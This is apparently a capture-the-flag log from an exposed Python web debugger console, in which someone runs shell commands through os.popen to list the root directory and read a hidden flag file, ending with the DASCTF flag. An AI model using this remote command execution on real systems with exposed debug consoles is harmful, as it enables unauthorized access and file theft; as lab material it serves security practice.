 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.popen('ls /').read()
'app\nbin\nboot\ndev\netc\nflag123123_is312312312_here3123213\nhome\nl
>>> os.popen('cat nflag123123_is312312312_here3123213').read()
''
>>> os.popen('cat flag*').read()
''
>>> os.popen('ls -a').read()
'.\n..\n__pycache__\napp.py\nsecret.py\n'
>>> os.popen('cat /flag').read()
''
>>> os.popen('tac /flag').read()
''
>>> os.popen('tac /flag123123_is312312312_here3123213').read()
'DASCTF{84c5420a-7806-4a71-b3c6-8124add06bd0}\n'
>>>